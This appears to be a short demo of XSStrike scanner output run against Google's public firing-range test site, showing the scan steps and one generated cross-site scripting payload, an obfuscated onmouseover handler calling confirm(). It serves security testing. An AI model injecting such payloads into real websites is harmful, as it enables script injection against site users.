 -u http://public-firing-range.appspot.com/reflected/parameter/body\?q\=a
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: q
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
------------------------------------------------------------
[+] Payload: <D3v%0dONMouSEoVER%0d=%0dconfirm()>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] N